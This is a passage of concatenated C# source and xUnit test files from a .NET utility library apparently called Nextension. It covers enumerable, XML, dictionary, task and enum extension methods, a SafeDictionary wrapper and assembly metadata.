public static void ForEach<TSource>([CanBeNull] this IEnumerable<TSource> source, [InstantHandle] Action<Int32, TSource> action)
{
Ensure.ArgumentNotNull(action, "action");
if (source == null)
{
return;
}
var i = 0;
foreach (var item in source)
{
action(i, item);
i += 1;
}
}
#endregion
/// <summary>
/// Generic type helper for <see cref="KeyEqualityComparer{T,TKey}"/>.
/// </summary>
private static IEqualityComparer<TSource> ToEqualityComparer<TSource, TKey>(Func<TSource, TKey> keySelector)
{
return new KeyEqualityComparer<TSource, TKey>(keySelector);
}
/// <summary>
/// Generic type helper for <see cref="KeyEqualityComparer{T,TKey}"/>.
/// </summary>
private static IEqualityComparer<TSource> ToEqualityComparer<TSource, TKey>(Func<TSource, TKey> keySelector, IEqualityComparer<TKey> keyComparer)
{
return new KeyEqualityComparer<TSource, TKey>(keySelector, keyComparer);
}
private sealed class KeyEqualityComparer<T, TKey> : IEqualityComparer<T>
{
private static readonly EqualityComparer<TKey> DefaultKeyEqualityComparer = EqualityComparer<TKey>.Default;
private readonly Func<T, TKey> keySelector;
private readonly IEqualityComparer<TKey> equalityComparer;
public KeyEqualityComparer(Func<T, TKey> keySelector)
{
this.keySelector = keySelector;
this.equalityComparer = DefaultKeyEqualityComparer;
}
public KeyEqualityComparer(Func<T, TKey> keySelector, IEqualityComparer<TKey> equalityComparer)
{
this.keySelector = keySelector;
this.equalityComparer = equalityComparer;
}
public Boolean Equals(T x, T y)
{
return this.equalityComparer.Equals(this.keySelector(x), this.keySelector(y));
}
public Int32 GetHashCode(T obj)
{
return this.equalityComparer.GetHashCode(this.keySelector(obj));
}
}
}
}
<file_sep>using System;
using System.Collections.Generic;
using System.Diagnostics.CodeAnalysis;
using System.Xml;
using System.Xml.Linq;
using Xunit;
//// ReSharper disable PossibleNullReferenceException
namespace Nextension
{
public class XmlExtensionsTests
{
[SuppressMessage("StyleCopPlus.StyleCopPlusRules", "SP2001:CheckAllowedIndentationCharacters", Justification = "Reviewed. Suppression is OK here.")]
private const String XmlContent = @"
<response>
<data code='0'>
<url>http://img.cn/af8200cdee8214?size=m&d&m</url>
<message>OK</message>
<success>True</success>
<count>1</count>
</data>
</response>";
private static readonly XElement RootElement = XElement.Parse(XmlContent);
[Theory]
[MemberData("ValueOfChild_Data")]
public void ChildValueForXElement(String source, Type type, String name, Object expected)
{
var methodDefinition = new Func<XElement, XName, Object>(XmlExtensions.Value<Object>)
.Method
.GetGenericMethodDefinition()
.MakeGenericMethod(type);
Object actually;
try
{
actually = methodDefinition.Invoke(null, new Object[] { source.ValueOrDefault(XElement.Parse), (XName)name });
} catch (Exception e)
{
Assert.Equal(expected, e.GetBaseException().GetType());
return;
}
Assert.Equal(expected, actually);
}
[Theory]
[MemberData("ValueOfChild_Data")]
public void ChildValueForXmlElement(String source, Type type, String name, Object expected)
{
var methodDefinition = new Func<XmlElement, XName, Object>(XmlExtensions.Value<Object>)
.Method
.GetGenericMethodDefinition()
.MakeGenericMethod(type);
XmlElement element = null;
if (source != null)
{
var document = new XmlDocument();
document.LoadXml(source);
element = document.DocumentElement;
}
Object actually;
try
{
actually = methodDefinition.Invoke(null, new Object[] { element, (XName)name });
} catch (Exception e)
{
Assert.Equal(expected, e.GetBaseException().GetType());
return;
}
Assert.Equal(expected, actually);
}
public static IEnumerable<Object[]> ValueOfChild_Data()
{
// ReSharper disable once PossibleNullReferenceException
var source = RootElement.Element("data").ToString(SaveOptions.DisableFormatting);
yield return new Object[] { source, typeof(String), "url", "http://img.cn/af8200cdee8214?size=m&d&m" };
yield return new Object[] { source, typeof(String), "code", "0" };
yield return new Object[] { source, typeof(Int32), "code", 0 };
yield return new Object[] { source, typeof(Boolean), "code", false };
yield return new Object[] { source, typeof(Boolean), "success", true };
yield return new Object[] { source, typeof(String), "unexist", null };
yield return new Object[] { source, typeof(Int32), "unexist", typeof(InvalidOperationException) };
yield return new Object[] { null, typeof(String), "whatever", null };
yield return new Object[] { null, typeof(Int32), "whatever", typeof(InvalidOperationException) };
}
[Fact]
public void InnerXml()
{
var dataElement = RootElement.Element("data");
var dataInnerXml = dataElement.InnerXml();
Assert.StartsWith("<url>", dataInnerXml);
Assert.DoesNotContain("\r", dataInnerXml);
Assert.DoesNotContain("\n", dataInnerXml);
Assert.Contains("&", dataInnerXml);
var urlElement = dataElement.Element("url");
Assert.Equal("http://img.cn/af8200cdee8214?size=m&d&m", urlElement.InnerXml());
Assert.Equal("http://img.cn/af8200cdee8214?size=m&d&m", urlElement.Value);
}
[Fact]
public void OuterXml()
{
var dataElement = RootElement.Element("data");
var dataOuterXml = dataElement.OuterXml();
Assert.StartsWith("<data", dataOuterXml);
Assert.DoesNotContain("\r", dataOuterXml);
Assert.DoesNotContain("\n", dataOuterXml);
Assert.Contains("&", dataOuterXml);
var urlElement = dataElement.Element("url");
Assert.Equal("<url>http://img.cn/af8200cdee8214?size=m&d&m</url>", urlElement.OuterXml());
}
}
}
<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using Nextension.Annotations;
namespace Nextension
{
[Serializable]
class SafeDictionary<TKey, TValue> : IDictionary<TKey, TValue>
{
private readonly IDictionary<TKey, TValue> inner;
/// <summary>
/// Create a new <see cref="SafeDictionary{TKey,TValue}"/>.
/// </summary>
public SafeDictionary()
{
this.inner = new Dictionary<TKey, TValue>();
}
/// <summary>
/// Create a <see cref="SafeDictionary{TKey,TValue}"/> that uses <paramref name="dictionary"/> as the inner data.
/// </summary>
/// <param name="dictionary">The referenced source dictionary.</param>
public SafeDictionary([NotNull] IDictionary<TKey, TValue> dictionary)
{
this.inner = dictionary;
}
public IEnumerator<KeyValuePair<TKey, TValue>> GetEnumerator()
{
return this.inner.GetEnumerator();
}
IEnumerator IEnumerable.GetEnumerator()
{
return ((IEnumerable)this.inner).GetEnumerator();
}
public void Add(KeyValuePair<TKey, TValue> item)
{
this.inner.Add(item);
}
public void Clear()
{
this.inner.Clear();
}
public bool Contains(KeyValuePair<TKey, TValue> item)
{
return this.inner.Contains(item);
}
public void CopyTo(KeyValuePair<TKey, TValue>[] array, int arrayIndex)
{
this.inner.CopyTo(array, arrayIndex);
}
public bool Remove(KeyValuePair<TKey, TValue> item)
{
return this.inner.Remove(item);
}
public int Count
{
get { return this.inner.Count; }
}
public bool IsReadOnly
{
get { return this.inner.IsReadOnly; }
}
public bool ContainsKey(TKey key)
{
return this.inner.ContainsKey(key);
}
public void Add(TKey key, TValue value)
{
this.inner.Add(key, value);
}
public bool Remove(TKey key)
{
return this.inner.Remove(key);
}
public bool TryGetValue(TKey key, out TValue value)
{
return this.inner.TryGetValue(key, out value);
}
public TValue this[TKey key]
{
get
{
TValue value;
return this.TryGetValue(key, out value) ? value : default(TValue);
}
set { this.inner[key] = value; }
}
public ICollection<TKey> Keys
{
get { return this.inner.Keys; }
}
public ICollection<TValue> Values
{
get { return this.inner.Values; }
}
}
}
<file_sep>using System;
using System.Linq;
using System.Xml;
using System.Xml.Linq;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for <see cref="System.Xml"/> and <see cref="System.Xml.Linq"/>.
/// Should NOT use this class directly.
/// </summary>
public static class XmlExtensions
{
private static readonly String[] TrueStrings = { "True", "Yes", "Y", "T", "1" };
private static T ConvertTo<T>(String value)
{
if (typeof(T) == typeof(String))
{
return (T)(Object)value;
}
if (typeof(T) == typeof(Boolean))
{
return (T)(Object)ParseBoolean(value);
}
return (T)Convert.ChangeType(value, typeof(T));
}
private static T NullOrError<T>()
{
if (typeof(T).IsClass)
{
return default(T); // Return null.
}
throw new InvalidOperationException();
}
private static Boolean ParseBoolean(String value)
{
return TrueStrings.Contains(value, StringComparer.OrdinalIgnoreCase);
}
/// <summary>
/// Get the value of this element and convert it to <typeparamref name="T"/>.
/// </summary>
/// <typeparam name="T">The type will be convert to.</typeparam>
/// <returns>The converted value.</returns>
public static T Value<T>([CanBeNull] this XElement element)
{
return element == null ? NullOrError<T>() : ConvertTo<T>(element.Value);
}
/// <summary>
/// Get child value of <paramref name="element"/> and convert it to <typeparamref name="T"/>.
/// This method will search the children in the child elements and it's owned attributes.
/// The search order is element than attribute.
/// </summary>
/// <typeparam name="T">The type will be convert to.</typeparam>
/// <returns>The converted value.</returns>
public static T Value<T>([CanBeNull] this XElement element, XName name)
{
if (element == null)
{
return NullOrError<T>();
}
String value;
var childElemnt = element.Element(name);
if (childElemnt == null)
{
var attribute = element.Attribute(name);
if (attribute == null)
{
return NullOrError<T>();
}
value = attribute.Value;
} else
{
value = childElemnt.Value;
}
return ConvertTo<T>(value);
}
/// <summary>
/// Get the child element's literal value.
/// </summary>
/// <returns>The literal value.</returns>
public static String Value([CanBeNull] this XElement element, XName name)
{
return Value<String>(element, name);
}
/// <summary>
/// Get the value of this element and convert it to <typeparamref name="T"/>.
/// </summary>
/// <typeparam name="T">The type will be convert to.</typeparam>
/// <returns>The converted value.</returns>
public static T Value<T>([CanBeNull] this XmlElement element)
{
return element == null ? NullOrError<T>() : ConvertTo<T>(element.Value);
}
/// <summary>
/// Get child value of <paramref name="element"/> and convert it to <typeparamref name="T"/>.
/// This method will search the children in the child elements and it's owned attributes.
/// The search order is element than attribute.
/// </summary>
/// <typeparam name="T">The type will be convert to.</typeparam>
/// <returns>The converted value.</returns>
public static T Value<T>([CanBeNull] this XmlElement element, XName name)
{
Ensure.ArgumentNotNull(name, "name");
if (element == null)
{
return NullOrError<T>();
}
String value;
var childElemnts = element.GetElementsByTagName(name.LocalName, name.NamespaceName);
if (childElemnts.Count == 0)
{
var attribute = element.GetAttributeNode(name.LocalName, name.NamespaceName);
if (attribute == null)
{
return NullOrError<T>();
}
value = attribute.Value;
} else
{
value = childElemnts[0].InnerText;
}
return ConvertTo<T>(value);
}
/// <summary>
/// A convention method for <see cref="Value{T}(XmlElement, XName)"/> that using <see cref="XmlQualifiedName"/> as the <paramref name="name"/>.
/// </summary>
/// <seealso cref="Value{T}(XmlElement, XName)"/>
public static T Value<T>([CanBeNull] this XmlElement element, XmlQualifiedName name)
{
Ensure.ArgumentNotNull(name, "name");
return Value<T>(element, XName.Get(name.Name, name.Namespace));
}
/// <summary>
/// Get the child element's literal value.
/// </summary>
/// <returns>The literal value.</returns>
public static String Value([CanBeNull] this XmlElement element, XName name)
{
return Value<String>(element, name);
}
/// <summary>
/// Returns inner-xml (well-formed, no indent, escaped) literal value, null returned if <paramref name="element"/> is null.
/// (The behavior is similiar to <see cref="XmlElement.InnerXml"/>)
/// </summary>
/// <param name="element">The element.</param>
/// <returns>The inner-xml literal value, null if <paramref name="element"/> is null, otherwise <see cref="String.Empty"/> will be return.</returns>
public static String InnerXml([CanBeNull] this XElement element)
{
if (element == null)
{
return null;
}
using (var reader = element.CreateReader())
{
// Check reader at first element or before-first position.
if (reader.ReadState == ReadState.Interactive || (reader.ReadState == ReadState.Initial && reader.Read()))
{
return reader.ReadInnerXml();
} else
{
return String.Empty;
}
}
}
/// <summary>
/// Returns outer-xml (well-formed, no indent, escaped) literal value, null returned if <paramref name="element"/> is null.
/// (The behavior is similiar to <see cref="XmlElement.OuterXml"/>)
/// </summary>
/// <param name="element">The element.</param>
/// <returns>The outer-xml literal value, null if <paramref name="element"/> is null, otherwise <see cref="String.Empty"/> will be return.</returns>
public static String OuterXml([CanBeNull] this XElement element)
{
if (element == null)
{
return null;
}
using (var reader = element.CreateReader())
{
// Check reader at first element or before-first position.
if (reader.ReadState == ReadState.Interactive || (reader.ReadState == ReadState.Initial && reader.Read()))
{
return reader.ReadOuterXml();
} else
{
return String.Empty;
}
}
}
/// <summary>
/// Returns the (unescaped) value if <paramref name="element"/> is a value-element, otherwise the inner-xml (see <see cref="InnerXml"/>) will be returned.
/// </summary>
/// <param name="element">The element.</param>
/// <returns>The inner-value or inner-xml.</returns>
public static String ValueOrInnerXml([CanBeNull] this XElement element)
{
if (element == null)
{
return null;
}
return element.HasElements ? element.InnerXml() : element.Value;
}
/// <summary>
/// Returns the (unescaped) value if <paramref name="element"/> is a value-element, otherwise the outer-xml (see <see cref="OuterXml"/>) will be returned.
/// </summary>
/// <param name="element">The element.</param>
/// <returns>The inner-value or outer-xml.</returns>
public static String ValueOrOuterXml([CanBeNull] this XElement element)
{
if (element == null)
{
return null;
}
return element.HasElements ? element.OuterXml() : element.Value;
}
}
}
<file_sep>NCommons
========
The useful utilities for .Net platform.
<file_sep>using System;
using System.Threading;
using System.Threading.Tasks;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for <see cref="Task"/>.
/// </summary>
public static class Tasks
{
private static readonly Task CompletedTask = Task.FromResult(default(VoidResult));
private static readonly Task CanceledTask;
static Tasks()
{
var tcs = new TaskCompletionSource<VoidResult>();
tcs.SetCanceled();
CanceledTask = tcs.Task;
}
/// <summary>
/// Gets a no-result completed by success <see cref="Task"/>.
/// To get the <see cref="Task"/> with result, uses <see cref="Task.FromException{TResult}"/>
/// </summary>
public static Task Success
{
get { return CompletedTask; }
}
/// <summary>
/// Gets a no-result completed by canceled <see cref="Task"/>.
/// </summary>
public static Task Canceled()
{
return CanceledTask;
}
/// <summary>
/// Gets a completed by canceled <see cref="Task{T}"/>.
/// </summary>
/// <typeparam name="T">The result type.</typeparam>
/// <returns>The canceled task.</returns>
public static Task<T> Canceled<T>()
{
var tcs = new TaskCompletionSource<T>();
tcs.SetCanceled();
return tcs.Task;
}
/// <summary>
/// Gets a no-result completed by faulted <see cref="Task"/>
/// </summary>
/// <param name="exception">The exception leads to fault.</param>
/// <returns>The faulted task.</returns>
public static Task Faulted([NotNull] Exception exception)
{
return Faulted<VoidResult>(exception);
}
/// <summary>
/// Gets a completed by faulted <see cref="Task{T}"/>
/// </summary>
/// <typeparam name="T">The result type.</typeparam>
/// <param name="exception">The exception leads to fault.</param>
/// <returns>The faulted task.</returns>
public static Task<T> Faulted<T>([NotNull] Exception exception)
{
Ensure.ArgumentNotNull(exception, "exception");
var tcs = new TaskCompletionSource<T>();
tcs.SetException(exception);
return tcs.Task;
}
/// <summary>
/// Gets a new non-disposed <see cref="CancellationToken"/> from the origin <paramref name="token"/>.
/// </summary>
/// <param name="token">The token.</param>
/// <returns>A new token.</returns>
public static CancellationToken GetSafeToken(this CancellationToken token)
{
return GetSafeTokenSource(token).Token;
}
/// <summary>
/// Gets a new non-disposed <see cref="CancellationTokenSource"/> from the origin <paramref name="token"/>.
/// </summary>
/// <param name="token">The token.</param>
/// <returns>A new token source.</returns>
public static CancellationTokenSource GetSafeTokenSource(this CancellationToken token)
{
return CancellationTokenSource.CreateLinkedTokenSource(token, CancellationToken.None);
}
[Serializable]
private struct VoidResult
{
}
}
}
<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using System.Linq;
using Xunit;
namespace Nextension
{
public class EnumerableExtensionsTests
{
//// ReSharper disable PossibleMultipleEnumeration
//// ReSharper disable ExpressionIsAlwaysNull
[Theory]
[InlineData(null, true)]
public void IsEmpty(IEnumerable source, Boolean expect)
{
Assert.Equal(expect, source.IsEmpty());
Assert.Equal(expect, ((IEnumerable<Object>)source).IsEmpty());
Assert.NotEqual(expect, source.IsNotEmpty());
Assert.NotEqual(expect, ((IEnumerable<Object>)source).IsNotEmpty());
}
[Fact]
public void IsEmpty()
{
this.IsEmpty(Enumerable.Empty<Object>(), true);
this.IsEmpty(new Object[] { null, null }, false);
this.IsEmpty(new Object[] { 1, "String" }, false);
}
[Fact]
public void IsIn()
{
const String foo = "foo";
const String @null = null;
Assert.True(foo.IsIn("foo", "abc"));
Assert.True(foo.IsNotIn("Foo", "abc"));
Assert.True(foo.IsIn(StringComparer.OrdinalIgnoreCase, "Foo", "abc"));
Assert.False(foo.IsNotIn(StringComparer.OrdinalIgnoreCase, "Foo", "abc"));
Assert.True(@null.IsIn(new String[] { null }));
Assert.True(foo.IsNotIn((String[])null));
Assert.True(foo.IsNotIn(/*Empty*/));
}
[Fact]
public void ForEach()
{
var source = new[] { 1, 2, 3, 4, 5 };
Int32[] i = { 0 };
source.ForEach(item => i[0] += 1);
Assert.Equal(5, i[0]);
i[0] = 0;
source.ForEach((index, item) => i[0] += 1);
Assert.Equal(5, i[0]);
}
[Fact]
public void ForEach_WithNullSource()
{
IEnumerable<Object> source = null;
source.ForEach(item => { throw new InvalidOperationException("Should not reach here"); });
source.ForEach((index, item) => { throw new InvalidOperationException("Should not reach here"); });
}
[Fact]
public void Distinct()
{
Int32[] source = { 1, 2, 3, 4, 5, 6 };
var distincted = source.Distinct(i => i % 2);
Assert.Equal(2, distincted.Count());
source = null;
Assert.Null(source.Distinct(i => i));
}
[Fact]
public void Distinct_WithComparer()
{
String[] source = { "Foo", "far", "func", "hello" };
var distincted = source.Distinct(x => x.Substring(0, 1), StringComparer.OrdinalIgnoreCase);
Assert.Equal(2, distincted.Count());
Assert.Throws<ArgumentNullException>(() => source.Distinct(x => x.Substring(0, 1), null));
String[] source2 = null;
Assert.Null(source2.Distinct(i => i, StringComparer.OrdinalIgnoreCase));
}
[Theory]
[MemberData("ConcatData")]
public void Concat(IEnumerable<String> first, String[] second, IEnumerable<String> expect)
{
var concat = first.Concat(second);
Assert.Equal(expect, concat);
}
public static IEnumerable<Object[]> ConcatData()
{
String[] source = { "a", "b", "c" };
yield return new Object[] { source, new[] { "d" }, new[] { "a", "b", "c", "d" } };
yield return new Object[] { null, new[] { "d" }, new[] { "d" } };
yield return new Object[] { source, null, source };
yield return new Object[] { null, null, Enumerable.Empty<String>() };
}
[Theory]
[MemberData("ConcatHeadData")]
public void ConcatHead(IEnumerable<String> second, String[] first, IEnumerable<String> expect)
{
var concat = second.ConcatHead(first);
Assert.Equal(expect, concat);
}
public static IEnumerable<Object[]> ConcatHeadData()
{
String[] source = { "b", "c", "d" };
yield return new Object[] { source, new[] { "a" }, new[] { "a", "b", "c", "d" } };
yield return new Object[] { null, new[] { "a" }, new[] { "a" } };
yield return new Object[] { source, null, source };
yield return new Object[] { null, null, Enumerable.Empty<String>() };
}
}
}
<file_sep>using System;
using System.Collections;
using System.Collections.Generic;
using System.Linq;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for <see cref="IDictionary{TKey,TValue}"/>.
/// Should NOT use this class directly.
/// </summary>
public static class DictionaryExtensions
{
#region SafeDictioanry
/// <summary>
/// Wrap the <paramref name="source"/> by the access-safe dictionary.
/// </summary>
[NotNull]
public static IDictionary<TKey, TValue> AsSafeDictionary<TKey, TValue>([CanBeNull] this IDictionary<TKey, TValue> source)
{
return (source as SafeDictionary<TKey, TValue>) ?? (source == null ? new SafeDictionary<TKey, TValue>() : new SafeDictionary<TKey, TValue>(source));
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/> and copy all entries in <paramref name="source"/>.
/// </summary>
[NotNull]
public static IDictionary<TKey, TValue> ToSafeDictionary<TKey, TValue>([CanBeNull] this IDictionary<TKey, TValue> source)
{
return source == null ? new SafeDictionary<TKey, TValue>() : AsSafeDictionary(new Dictionary<TKey, TValue>(source));
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/> and copy all entries in <paramref name="source"/> with <paramref name="comparer"/>.
/// </summary>
[NotNull]
public static IDictionary<TKey, TValue> ToSafeDictionary<TKey, TValue>([CanBeNull] this IDictionary<TKey, TValue> source, IEqualityComparer<TKey> comparer)
{
Ensure.ArgumentNotNull(comparer, "comparer");
return source == null ? new SafeDictionary<TKey, TValue>() : AsSafeDictionary(new Dictionary<TKey, TValue>(source, comparer));
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/>, by using <paramref name="keySelector"/> to select keys and entries of <paramref name="source"/> as values.
/// A shorcut for <code>source.ToDictionary(keySelector).AsSafeDictionary()</code>.
/// </summary>
[NotNull]
public static IDictionary<TKey, TSource> ToSafeDictionary<TSource, TKey>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
return source == null ? new SafeDictionary<TKey, TSource>() : source.ToDictionary(keySelector).AsSafeDictionary();
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/>, by using <paramref name="keySelector"/> to select keys, with <paramref name="comparer"/>.
/// A shorcut for <code>source.ToDictionary(keySelector, comparer).AsSafeDictionary()</code>.
/// </summary>
/// <exception cref="ArgumentNullException"><paramref name="keySelector"/> returns null, or <paramref name="comparer"/> is null.</exception>
[NotNull]
public static IDictionary<TKey, TSource> ToSafeDictionary<TSource, TKey>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector, IEqualityComparer<TKey> comparer)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
Ensure.ArgumentNotNull(comparer, "comparer");
return source == null ? new SafeDictionary<TKey, TSource>() : source.ToDictionary(keySelector, comparer).AsSafeDictionary();
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/>, by using <paramref name="keySelector"/> to select keys and <paramref name="elementSeletor"/> to select values.
/// A shorcut for <code>source.ToDictionary(keySelector, elementSelector).AsSafeDictionary()</code>.
/// </summary>
/// <exception cref="ArgumentNullException"><paramref name="keySelector"/> returns null.</exception>
[NotNull]
public static IDictionary<TKey, TElement> ToSafeDictionary<TSource, TKey, TElement>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector, Func<TSource, TElement> elementSeletor)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
Ensure.ArgumentNotNull(elementSeletor, "elementSeletor");
return source == null ? new SafeDictionary<TKey, TElement>() : source.ToDictionary(keySelector, elementSeletor).AsSafeDictionary();
}
/// <summary>
/// Create a new <see cref="IDictionary{TKey,TValue}"/>, by using <paramref name="keySelector"/> to select keys and <paramref name="elementSeletor"/> to select values, with <paramref name="comparer"/>.
/// A shorcut for <code>source.ToDictionary(keySelector, elementSelector, comparer).AsSafeDictionary()</code>.
/// </summary>
/// <exception cref="ArgumentNullException"><paramref name="keySelector"/> returns null, or <paramref name="comparer"/> is null.</exception>
[NotNull]
public static IDictionary<TKey, TElement> ToSafeDictionary<TSource, TKey, TElement>([CanBeNull] this IEnumerable<TSource> source, Func<TSource, TKey> keySelector, Func<TSource, TElement> elementSeletor, IEqualityComparer<TKey> comparer)
{
Ensure.ArgumentNotNull(keySelector, "keySelector");
Ensure.ArgumentNotNull(elementSeletor, "elementSeletor");
Ensure.ArgumentNotNull(comparer, "comparer");
return source == null ? new SafeDictionary<TKey, TElement>() : source.ToDictionary(keySelector, elementSeletor, comparer).AsSafeDictionary();
}
#endregion
#region TryGetValue
/// <summary>
/// Try getting the value in the specific type <typeparamref name="TOutValue"/> from the <paramref name="source"/>.
/// </summary>
/// <typeparam name="TKey">The key type of the <paramref name="source"/> dictionary.</typeparam>
/// <typeparam name="TSourceValue">The value type of the <paramref name="source"/> dictionary.</typeparam>
/// <typeparam name="TOutValue">The type of value you want cast to.</typeparam>
/// <param name="source">The source dictionary.</param>
/// <param name="key">The key to find in the <paramref name="source"/>.</param>
/// <param name="value">The result value, if returns <c>true</c> this value is valid, else the <c>default(<typeparamref name="TOutValue"/>)</c> will be set.</param>
/// <param name="convert">Indicates should use the <see cref="Convert.ChangeType(object,System.Type)"/> to convert the value.</param>
/// <returns><c>true</c> indicates the <paramref name="value"/> is valid, otherwise <c>false</c>.</returns>
public static Boolean TryGetValue<TKey, TSourceValue, TOutValue>([CanBeNull] this IDictionary<TKey, TSourceValue> source, TKey key, out TOutValue value, Boolean convert = false)
{
if (source != null)
{
TSourceValue sourceValue;
if (source.TryGetValue(key, out sourceValue))
{
// Try cast to TOutValue.
if (sourceValue.TryCast(out value))
{
return true;
}
// Try convert if convertible.
if (convert && sourceValue.TryConvert(out value))
{
return true;
}
}
}
value = default(TOutValue);
return false;
}
/// <summary>
/// Try getting the value from the non-generic version <see cref="IDictionary"/> and change the value to the specific type <typeparamref name="TValue"/>.
/// </summary>
/// <typeparam name="TValue">The type of value you want change to.</typeparam>
/// <param name="source">The source dictionary.</param>
/// <param name="key">The key to find in the <paramref name="source"/>.</param>
/// <param name="value">The result value, if returns <c>true</c> this value is valid, else the <c>default(<typeparamref name="TValue"/>)</c> will be set.</param>
/// <param name="convert">Indicates should use the <see cref="Convert.ChangeType(object,System.Type)"/> to convert the value.</param>
/// <returns><c>true</c> indicates the <paramref name="value"/> is valid, otherwise <c>false</c>.</returns>
public static Boolean TryGetValue<TValue>([CanBeNull] this IDictionary source, Object key, out TValue value, Boolean convert = false)
{
if (source != null)
{
var sourceValue = source[key];
if (sourceValue != null)
{
// Try cast to TOutValue.
if (sourceValue.TryCast(out value))
{
return true;
}
// Try convert if convertible.
if (convert && sourceValue.TryConvert(out value))
{
return true;
}
}
}
value = default(TValue);
return false;
}
/// <summary>
/// Try get value or default.
/// </summary>
public static TValue TryGetValue<TSource, TValue>([CanBeNull] this IDictionary<TSource, TValue> source, TSource key)
{
TValue value;
return (source != null && source.TryGetValue(key, out value)) ? value : default(TValue);
}
#endregion
}
}
<file_sep>using System.Reflection;
using System.Runtime.CompilerServices;
using System.Runtime.InteropServices;
// 有关程序集的常规信息通过以下
// 特性集控制。更改这些特性值可修改
// 与程序集关联的信息。
#if NETFX45
[assembly: AssemblyTitle("Nextension")]
[assembly: AssemblyDescription("The useful extensions for .NET 4.5")]
[assembly: AssemblyProduct("Nextension")]
#elif WINRT81
[assembly: AssemblyTitle("NCommons.WinRT")]
[assembly: AssemblyDescription("The commons utilities for WinRT 8.1")]
[assembly: AssemblyProduct("NCommons.WinRT")]
#else
#error Not supported or undefined platform.
#endif
[assembly: AssemblyConfiguration("")]
[assembly: AssemblyCompany("Nextension Project")]
[assembly: AssemblyCopyright("Copyright © MiNG 2015")]
[assembly: AssemblyTrademark("")]
[assembly: AssemblyCulture("")]
// 将 ComVisible 设置为 false 使此程序集中的类型
// 对 COM 组件不可见。 如果需要从 COM 访问此程序集中的类型,
// 则将该类型上的 ComVisible 特性设置为 true。
[assembly: ComVisible(false)]
// 如果此项目向 COM 公开,则下列 GUID 用于类型库的 ID
[assembly: Guid("bc4f113e-4199-4606-8bf1-aa8ab92c775c")]
// 程序集的版本信息由下面四个值组成:
//
// 主版本
// 次版本
// 生成号
// 修订号
//
// 可以指定所有这些值,也可以使用“生成号”和“修订号”的默认值,
// 方法是按如下所示使用“*”:
// [assembly: AssemblyVersion("1.0.*")]
#if NETFX45
[assembly: AssemblyVersion("1.0.0")]
[assembly: AssemblyFileVersion("1.0.0")]
#elif WINRT81
[assembly: AssemblyVersion("1.0.0.81")]
[assembly: AssemblyFileVersion("1.0.0.81")]
#else
#error Not supported or undefined platform.
#endif
#if NETFX45
[assembly: InternalsVisibleTo("Nextension.Tests, PublicKey=002400000480000094000000060200000024000052534131000400000100010059447075141c25a123d2b3c6ac7c23a0c8ba53aca7b675643ee425d403a4db96cc819339eb6a58d6fa737792c4ed1cc65a3fb9807819f69d40a0a936db1ef7f301d2f048bb0315cf2be48e52338a4dce39d4de46bec004c7b8eb7dfa5b3205e3e6da6fa7ecf12ce3e4b1935cf7c6e43e2dd4b1668e8b34ec18565f5677c283e3")]
#elif WINRT81
//TODO: [assembly: InternalsVisibleTo("NCommons.Tests")]
#endif
<file_sep>using System;
using System.Diagnostics;
using Nextension.Annotations;
namespace Nextension
{
/// <summary>
/// The extensions for enums.
/// Should NOT use this class directly.
/// </summary>
public static class EnumExtensions
{
/// <summary>
/// Detect whether the <paramref name="source"/> is defined in the enum-declaration.
/// </summary>
/// <param name="source">The enum object. <c>null</c> will always be assumed undefined.</param>
/// <returns>If <paramref name="source"/> is a defined value returns <c>true</c>, otherwise <c>false</c>.</returns>
[DebuggerStepThrough]
public static Boolean IsDefined([CanBeNull] this Enum source)
{
return source != null && Enum.IsDefined(source.GetType(), source);
}
/// <summary>
/// Detect whether the <paramref name="source"/> is a valid representation of the <typeparamref name="TEnum"/>.
/// The valid enum representation is: enum instance, enum literal, enum underlying type instance, enum underlying type literal.
/// </summary>
/// <typeparam name="TEnum">The enum type.</typeparam>
/// <param name="source">The enum object. <c>null</c> will always be assumed undefined.</param>
/// <returns>If <paramref name="source"/> is a defined value returns <c>true</c>, otherwise <c>false</c>.</returns>
[DebuggerStepThrough]
public static Boolean IsEnumOf<TEnum>([CanBeNull] this Object source)
where TEnum : struct
{
if (!typeof(TEnum).IsEnum)
{
throw new ArgumentException(Properties.Resources.TypeMustBeEnum);
}
return IsEnumOf(source, typeof(TEnum));
}
/// <summary>
/// Detect whether the <paramref name="source"/> is a valid representation of the <paramref name="enumType"/>.
/// The valid enum representation is: enum instance, enum literal, enum underlying type instance, enum underlying type literal.
/// </summary>
/// <param name="source">The enum object. <c>null</c> will always be assumed undefined.</param>
/// <param name="enumType">The enum type.</param>
/// <returns>If <paramref name="source"/> is a defined value returns <c>true</c>, otherwise <c>false</c>.</returns>
[DebuggerStepThrough]
public static Boolean IsEnumOf([CanBeNull] this Object source, Type enumType)
{
Ensure.ArgumentNotNull(enumType, "enumType");
if (!enumType.IsEnum)
{
throw new ArgumentException(Properties.Resources.TypeMustBeEnum, "enumType");
}
if (source == null)
{
return false;
}
if (!source.GetType().IsEnum || source.GetType() == enumType)
{
return Enum.IsDefined(enumType, source);
}
return false;
}
/// <summary>
/// Change the enum to their underlying type.
/// </summary>
/// <param name="source">The enum object, passing <c>null</c> is permitted.</param>
/// <returns>The boxed instance of the enum underlying type, <c>null</c> is returned is <paramref name="source"/> is.</returns>
[DebuggerStepThrough]
public static Object ToUndelyingType([CanBeNull] this Enum source)
{
if (source == null)
{
return null;
}
var underlyingObject = Convert.ChangeType(source, source.GetTypeCode());
return underlyingObject;
}
}
}
<file_sep>using System;
using System.Collections;
using Xunit;
namespace Nextension
{
public class EnsureTests
{
[Theory]
[InlineData(null, true)]
[InlineData(default(Int32), false)]
